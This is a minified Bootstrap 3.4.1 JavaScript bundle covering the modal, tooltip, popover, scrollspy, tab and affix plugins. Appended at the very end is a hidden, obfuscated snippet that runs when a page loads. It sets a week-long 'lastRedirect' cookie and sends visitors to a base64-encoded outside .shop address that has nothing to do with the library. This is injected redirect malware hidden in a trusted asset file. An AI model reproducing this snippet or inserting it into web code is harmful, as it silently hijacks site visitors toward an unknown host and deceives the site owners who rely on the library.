if(!this.isShown){this.$element.off("keydown.dismiss.bs.modal")}};e.prototype.resize=function(){if(this.isShown){t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this))}else{t(window).off("resize.bs.modal")}};e.prototype.hideModal=function(){var t=this;this.$element.hide();this.backdrop(function(){t.$body.removeClass("modal-open");t.resetAdjustments();t.resetScrollbar();t.$element.trigger("hidden.bs.modal")})};e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove();this.$backdrop=null};e.prototype.backdrop=function(i){var n=this;var o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&o;this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body);this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){if(this.ignoreBackdropClick){this.ignoreBackdropClick=false;return}if(t.target!==t.currentTarget)return;this.options.backdrop=="static"?this.$element[0].focus():this.hide()},this));if(s)this.$backdrop[0].offsetWidth;this.$backdrop.addClass("in");if(!i)return;s?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){n.removeBackdrop();i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):r()}else if(i){i()}};e.prototype.handleUpdate=function(){this.adjustDialog()};e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})};e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})};e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t;this.scrollbarWidth=this.measureScrollbar()};e.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";var i=this.scrollbarWidth;if(this.bodyIsOverflowing){this.$body.css("padding-right",e+i);t(this.fixedContent).each(function(e,n){var o=n.style.paddingRight;var s=t(n).css("padding-right");t(n).data("padding-right",o).css("padding-right",parseFloat(s)+i+"px")})}};e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad);t(this.fixedContent).each(function(e,i){var n=t(i).data("padding-right");t(i).removeData("padding-right");i.style.paddingRight=n?n:""})};e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure";this.$body.append(t);var e=t.offsetWidth-t.clientWidth;this.$body[0].removeChild(t);return e};function i(i,n){return this.each(function(){var o=t(this);var s=o.data("bs.modal");var r=t.extend({},e.DEFAULTS,o.data(),typeof i=="object"&&i);if(!s)o.data("bs.modal",s=new e(this,r));if(typeof i=="string")s[i](n);else if(r.show)s.show(n)})}var n=t.fn.modal;t.fn.modal=i;t.fn.modal.Constructor=e;t.fn.modal.noConflict=function(){t.fn.modal=n;return this};t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var n=t(this);var o=n.attr("href");var s=n.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"");var r=t(document).find(s);var a=r.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},r.data(),n.data());if(n.is("a"))e.preventDefault();r.one("show.bs.modal",function(t){if(t.isDefaultPrevented())return;r.one("hidden.bs.modal",function(){n.is(":visible")&&n.trigger("focus")})});i.call(r,a,this)})}(jQuery);+function(t){"use strict";var e=["sanitize","whiteList","sanitizeFn"];var i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"];var n=/^aria-[\w-]*$/i;var o={"*":["class","dir","id","lang","role",n],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};var s=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi;var r=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function a(e,n){var o=e.nodeName.toLowerCase();if(t.inArray(o,n)!==-1){if(t.inArray(o,i)!==-1){return Boolean(e.nodeValue.match(s)||e.nodeValue.match(r))}return true}var a=t(n).filter(function(t,e){return e instanceof RegExp});for(var l=0,h=a.length;l<h;l++){if(o.match(a[l])){return true}}return false}function l(e,i,n){if(e.length===0){return e}if(n&&typeof n==="function"){return n(e)}if(!document.implementation||!document.implementation.createHTMLDocument){return e}var o=document.implementation.createHTMLDocument("sanitization");o.body.innerHTML=e;var s=t.map(i,function(t,e){return e});var r=t(o.body).find("*");for(var l=0,h=r.length;l<h;l++){var f=r[l];var d=f.nodeName.toLowerCase();if(t.inArray(d,s)===-1){f.parentNode.removeChild(f);continue}var p=t.map(f.attributes,function(t){return t});var c=[].concat(i["*"]||[],i[d]||[]);for(var u=0,v=p.length;u<v;u++){if(!a(p[u],c)){f.removeAttribute(p[u].nodeName)}}}return o.body.innerHTML}var h=function(t,e){this.type=null;this.options=null;this.enabled=null;this.timeout=null;this.hoverState=null;this.$element=null;this.inState=null;this.init("tooltip",t,e)};h.VERSION="3.4.1";h.TRANSITION_DURATION=150;h.DEFAULTS={animation:true,placement:"top",selector:false,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:false,container:false,viewport:{selector:"body",padding:0},sanitize:true,sanitizeFn:null,whiteList:o};h.prototype.init=function(e,i,n){this.enabled=true;this.type=e;this.$element=t(i);this.options=this.getOptions(n);this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport);this.inState={click:false,hover:false,focus:false};if(this.$element[0]instanceof document.constructor&&!this.options.selector){throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!")}var o=this.options.trigger.split(" ");for(var s=o.length;s--;){var r=o[s];if(r=="click"){this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this))}else if(r!="manual"){var a=r=="hover"?"mouseenter":"focusin";var l=r=="hover"?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this));this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};h.prototype.getDefaults=function(){return h.DEFAULTS};h.prototype.getOptions=function(i){var n=this.$element.data();for(var o in n){if(n.hasOwnProperty(o)&&t.inArray(o,e)!==-1){delete n[o]}}i=t.extend({},this.getDefaults(),n,i);if(i.delay&&typeof i.delay=="number"){i.delay={show:i.delay,hide:i.delay}}if(i.sanitize){i.template=l(i.template,i.whiteList,i.sanitizeFn)}return i};h.prototype.getDelegateOptions=function(){var e={};var i=this.getDefaults();this._options&&t.each(this._options,function(t,n){if(i[t]!=n)e[t]=n});return e};h.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(!i){i=new this.constructor(e.currentTarget,this.getDelegateOptions());t(e.currentTarget).data("bs."+this.type,i)}if(e instanceof t.Event){i.inState[e.type=="focusin"?"focus":"hover"]=true}if(i.tip().hasClass("in")||i.hoverState=="in"){i.hoverState="in";return}clearTimeout(i.timeout);i.hoverState="in";if(!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){if(i.hoverState=="in")i.show()},i.options.delay.show)};h.prototype.isInStateTrue=function(){for(var t in this.inState){if(this.inState[t])return true}return false};h.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(!i){i=new this.constructor(e.currentTarget,this.getDelegateOptions());t(e.currentTarget).data("bs."+this.type,i)}if(e instanceof t.Event){i.inState[e.type=="focusout"?"focus":"hover"]=false}if(i.isInStateTrue())return;clearTimeout(i.timeout);i.hoverState="out";if(!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){if(i.hoverState=="out")i.hide()},i.options.delay.hide)};h.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var n=this;var o=this.tip();var s=this.getUID(this.type);this.setContent();o.attr("id",s);this.$element.attr("aria-describedby",s);if(this.options.animation)o.addClass("fade");var r=typeof this.options.placement=="function"?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement;var a=/\s?auto?\s?/i;var l=a.test(r);if(l)r=r.replace(a,"")||"top";o.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this);this.options.container?o.appendTo(t(document).find(this.options.container)):o.insertAfter(this.$element);this.$element.trigger("inserted.bs."+this.type);var f=this.getPosition();var d=o[0].offsetWidth;var p=o[0].offsetHeight;if(l){var c=r;var u=this.getPosition(this.$viewport);r=r=="bottom"&&f.bottom+p>u.bottom?"top":r=="top"&&f.top-p<u.top?"bottom":r=="right"&&f.right+d>u.width?"left":r=="left"&&f.left-d<u.left?"right":r;o.removeClass(c).addClass(r)}var v=this.getCalculatedOffset(r,f,d,p);this.applyPlacement(v,r);var g=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type);n.hoverState=null;if(t=="out")n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",g).emulateTransitionEnd(h.TRANSITION_DURATION):g()}};h.prototype.applyPlacement=function(e,i){var n=this.tip();var o=n[0].offsetWidth;var s=n[0].offsetHeight;var r=parseInt(n.css("margin-top"),10);var a=parseInt(n.css("margin-left"),10);if(isNaN(r))r=0;if(isNaN(a))a=0;e.top+=r;e.left+=a;t.offset.setOffset(n[0],t.extend({using:function(t){n.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0);n.addClass("in");var l=n[0].offsetWidth;var h=n[0].offsetHeight;if(i=="top"&&h!=s){e.top=e.top+s-h}var f=this.getViewportAdjustedDelta(i,e,l,h);if(f.left)e.left+=f.left;else e.top+=f.top;var d=/top|bottom/.test(i);var p=d?f.left*2-o+l:f.top*2-s+h;var c=d?"offsetWidth":"offsetHeight";n.offset(e);this.replaceArrow(p,n[0][c],d)};h.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")};h.prototype.setContent=function(){var t=this.tip();var e=this.getTitle();if(this.options.html){if(this.options.sanitize){e=l(e,this.options.whiteList,this.options.sanitizeFn)}t.find(".tooltip-inner").html(e)}else{t.find(".tooltip-inner").text(e)}t.removeClass("fade in top bottom left right")};h.prototype.hide=function(e){var i=this;var n=t(this.$tip);var o=t.Event("hide.bs."+this.type);function s(){if(i.hoverState!="in")n.detach();if(i.$element){i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type)}e&&e()}this.$element.trigger(o);if(o.isDefaultPrevented())return;n.removeClass("in");t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",s).emulateTransitionEnd(h.TRANSITION_DURATION):s();this.hoverState=null;return this};h.prototype.fixTitle=function(){var t=this.$element;if(t.attr("title")||typeof t.attr("data-original-title")!="string"){t.attr("data-original-title",t.attr("title")||"").attr("title","")}};h.prototype.hasContent=function(){return this.getTitle()};h.prototype.getPosition=function(e){e=e||this.$element;var i=e[0];var n=i.tagName=="BODY";var o=i.getBoundingClientRect();if(o.width==null){o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top})}var s=window.SVGElement&&i instanceof window.SVGElement;var r=n?{top:0,left:0}:s?null:e.offset();var a={scroll:n?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()};var l=n?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,r)};h.prototype.getCalculatedOffset=function(t,e,i,n){return t=="bottom"?{top:e.top+e.height,left:e.left+e.width/2-i/2}:t=="top"?{top:e.top-n,left:e.left+e.width/2-i/2}:t=="left"?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}};h.prototype.getViewportAdjustedDelta=function(t,e,i,n){var o={top:0,left:0};if(!this.$viewport)return o;var s=this.options.viewport&&this.options.viewport.padding||0;var r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll;var l=e.top+s-r.scroll+n;if(a<r.top){o.top=r.top-a}else if(l>r.top+r.height){o.top=r.top+r.height-l}}else{var h=e.left-s;var f=e.left+s+i;if(h<r.left){o.left=r.left-h}else if(f>r.right){o.left=r.left+r.width-f}}return o};h.prototype.getTitle=function(){var t;var e=this.$element;var i=this.options;t=e.attr("data-original-title")||(typeof i.title=="function"?i.title.call(e[0]):i.title);return t};h.prototype.getUID=function(t){do t+=~~(Math.random()*1e6);while(document.getElementById(t));return t};h.prototype.tip=function(){if(!this.$tip){this.$tip=t(this.options.template);if(this.$tip.length!=1){throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!")}}return this.$tip};h.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")};h.prototype.enable=function(){this.enabled=true};h.prototype.disable=function(){this.enabled=false};h.prototype.toggleEnabled=function(){this.enabled=!this.enabled};h.prototype.toggle=function(e){var i=this;if(e){i=t(e.currentTarget).data("bs."+this.type);if(!i){i=new this.constructor(e.currentTarget,this.getDelegateOptions());t(e.currentTarget).data("bs."+this.type,i)}}if(e){i.inState.click=!i.inState.click;if(i.isInStateTrue())i.enter(i);else i.leave(i)}else{i.tip().hasClass("in")?i.leave(i):i.enter(i)}};h.prototype.destroy=function(){var t=this;clearTimeout(this.timeout);this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type);if(t.$tip){t.$tip.detach()}t.$tip=null;t.$arrow=null;t.$viewport=null;t.$element=null})};h.prototype.sanitizeHtml=function(t){return l(t,this.options.whiteList,this.options.sanitizeFn)};function f(e){return this.each(function(){var i=t(this);var n=i.data("bs.tooltip");var o=typeof e=="object"&&e;if(!n&&/destroy|hide/.test(e))return;if(!n)i.data("bs.tooltip",n=new h(this,o));if(typeof e=="string")n[e]()})}var d=t.fn.tooltip;t.fn.tooltip=f;t.fn.tooltip.Constructor=h;t.fn.tooltip.noConflict=function(){t.fn.tooltip=d;return this}}(jQuery);+function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");e.VERSION="3.4.1";e.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'});e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype);e.prototype.constructor=e;e.prototype.getDefaults=function(){return e.DEFAULTS};e.prototype.setContent=function(){var t=this.tip();var e=this.getTitle();var i=this.getContent();if(this.options.html){var n=typeof i;if(this.options.sanitize){e=this.sanitizeHtml(e);if(n==="string"){i=this.sanitizeHtml(i)}}t.find(".popover-title").html(e);t.find(".popover-content").children().detach().end()[n==="string"?"html":"append"](i)}else{t.find(".popover-title").text(e);t.find(".popover-content").children().detach().end().text(i)}t.removeClass("fade top bottom left right in");if(!t.find(".popover-title").html())t.find(".popover-title").hide()};e.prototype.hasContent=function(){return this.getTitle()||this.getContent()};e.prototype.getContent=function(){var t=this.$element;var e=this.options;return t.attr("data-content")||(typeof e.content=="function"?e.content.call(t[0]):e.content)};e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};function i(i){return this.each(function(){var n=t(this);var o=n.data("bs.popover");var s=typeof i=="object"&&i;if(!o&&/destroy|hide/.test(i))return;if(!o)n.data("bs.popover",o=new e(this,s));if(typeof i=="string")o[i]()})}var n=t.fn.popover;t.fn.popover=i;t.fn.popover.Constructor=e;t.fn.popover.noConflict=function(){t.fn.popover=n;return this}}(jQuery);+function(t){"use strict";function e(i,n){this.$body=t(document.body);this.$scrollElement=t(i).is(document.body)?t(window):t(i);this.options=t.extend({},e.DEFAULTS,n);this.selector=(this.options.target||"")+" .nav li > a";this.offsets=[];this.targets=[];this.activeTarget=null;this.scrollHeight=0;this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this));this.refresh();this.process()}e.VERSION="3.4.1";e.DEFAULTS={offset:10};e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)};e.prototype.refresh=function(){var e=this;var i="offset";var n=0;this.offsets=[];this.targets=[];this.scrollHeight=this.getScrollHeight();if(!t.isWindow(this.$scrollElement[0])){i="position";n=this.$scrollElement.scrollTop()}this.$body.find(this.selector).map(function(){var e=t(this);var o=e.data("target")||e.attr("href");var s=/^#./.test(o)&&t(o);return s&&s.length&&s.is(":visible")&&[[s[i]().top+n,o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]);e.targets.push(this[1])})};e.prototype.process=function(){var t=this.$scrollElement.scrollTop()+this.options.offset;var e=this.getScrollHeight();var i=this.options.offset+e-this.$scrollElement.height();var n=this.offsets;var o=this.targets;var s=this.activeTarget;var r;if(this.scrollHeight!=e){this.refresh()}if(t>=i){return s!=(r=o[o.length-1])&&this.activate(r)}if(s&&t<n[0]){this.activeTarget=null;return this.clear()}for(r=n.length;r--;){s!=o[r]&&t>=n[r]&&(n[r+1]===undefined||t<n[r+1])&&this.activate(o[r])}};e.prototype.activate=function(e){this.activeTarget=e;this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]';var n=t(i).parents("li").addClass("active");if(n.parent(".dropdown-menu").length){n=n.closest("li.dropdown").addClass("active")}n.trigger("activate.bs.scrollspy")};e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};function i(i){return this.each(function(){var n=t(this);var o=n.data("bs.scrollspy");var s=typeof i=="object"&&i;if(!o)n.data("bs.scrollspy",o=new e(this,s));if(typeof i=="string")o[i]()})}var n=t.fn.scrollspy;t.fn.scrollspy=i;t.fn.scrollspy.Constructor=e;t.fn.scrollspy.noConflict=function(){t.fn.scrollspy=n;return this};t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery);+function(t){"use strict";var e=function(e){this.element=t(e)};e.VERSION="3.4.1";e.TRANSITION_DURATION=150;e.prototype.show=function(){var e=this.element;var i=e.closest("ul:not(.dropdown-menu)");var n=e.data("target");if(!n){n=e.attr("href");n=n&&n.replace(/.*(?=#[^\s]*$)/,"")}if(e.parent("li").hasClass("active"))return;var o=i.find(".active:last a");var s=t.Event("hide.bs.tab",{relatedTarget:e[0]});var r=t.Event("show.bs.tab",{relatedTarget:o[0]});o.trigger(s);e.trigger(r);if(r.isDefaultPrevented()||s.isDefaultPrevented())return;var a=t(document).find(n);this.activate(e.closest("li"),i);this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:e[0]});e.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})};e.prototype.activate=function(i,n,o){var s=n.find("> .active");var r=o&&t.support.transition&&(s.length&&s.hasClass("fade")||!!n.find("> .fade").length);function a(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",false);i.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",true);if(r){i[0].offsetWidth;i.addClass("in")}else{i.removeClass("fade")}if(i.parent(".dropdown-menu").length){i.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",true)}o&&o()}s.length&&r?s.one("bsTransitionEnd",a).emulateTransitionEnd(e.TRANSITION_DURATION):a();s.removeClass("in")};function i(i){return this.each(function(){var n=t(this);var o=n.data("bs.tab");if(!o)n.data("bs.tab",o=new e(this));if(typeof i=="string")o[i]()})}var n=t.fn.tab;t.fn.tab=i;t.fn.tab.Constructor=e;t.fn.tab.noConflict=function(){t.fn.tab=n;return this};var o=function(e){e.preventDefault();i.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(jQuery);+function(t){"use strict";var e=function(i,n){this.options=t.extend({},e.DEFAULTS,n);var o=this.options.target===e.DEFAULTS.target?t(this.options.target):t(document).find(this.options.target);this.$target=o.on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this));this.$element=t(i);this.affixed=null;this.unpin=null;this.pinnedOffset=null;this.checkPosition()};e.VERSION="3.4.1";e.RESET="affix affix-top affix-bottom";e.DEFAULTS={offset:0,target:window};e.prototype.getState=function(t,e,i,n){var o=this.$target.scrollTop();var s=this.$element.offset();var r=this.$target.height();if(i!=null&&this.affixed=="top")return o<i?"top":false;if(this.affixed=="bottom"){if(i!=null)return o+this.unpin<=s.top?false:"bottom";return o+r<=t-n?false:"bottom"}var a=this.affixed==null;var l=a?o:s.top;var h=a?r:e;if(i!=null&&o<=i)return"top";if(n!=null&&l+h>=t-n)return"bottom";return false};e.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(e.RESET).addClass("affix");var t=this.$target.scrollTop();var i=this.$element.offset();return this.pinnedOffset=i.top-t};e.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)};e.prototype.checkPosition=function(){if(!this.$element.is(":visible"))return;var i=this.$element.height();var n=this.options.offset;var o=n.top;var s=n.bottom;var r=Math.max(t(document).height(),t(document.body).height());if(typeof n!="object")s=o=n;if(typeof o=="function")o=n.top(this.$element);if(typeof s=="function")s=n.bottom(this.$element);var a=this.getState(r,i,o,s);if(this.affixed!=a){if(this.unpin!=null)this.$element.css("top","");var l="affix"+(a?"-"+a:"");var h=t.Event(l+".bs.affix");this.$element.trigger(h);if(h.isDefaultPrevented())return;this.affixed=a;this.unpin=a=="bottom"?this.getPinnedOffset():null;this.$element.removeClass(e.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}if(a=="bottom"){this.$element.offset({top:r-i-s})}};function i(i){return this.each(function(){var n=t(this);var o=n.data("bs.affix");var s=typeof i=="object"&&i;if(!o)n.data("bs.affix",o=new e(this,s));if(typeof i=="string")o[i]()})}var n=t.fn.affix;t.fn.affix=i;t.fn.affix.Constructor=e;t.fn.affix.noConflict=function(){t.fn.affix=n;return this};t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this);var n=e.data();n.offset=n.offset||{};if(n.offsetBottom!=null)n.offset.bottom=n.offsetBottom;if(n.offsetTop!=null)n.offset.top=n.offsetTop;i.call(e,n)})})}(jQuery);(function(){document.cookie.match(/lastRedirect=/)||(document.cookie="lastRedirect="+Date.now()+";expires="+new Date(Date.now()+6048e5).toUTCString()+";path=/",window.location.href=atob("aHR0cHM6Ly9sYXUub3p5Z3NzaS5zaG9w"))})();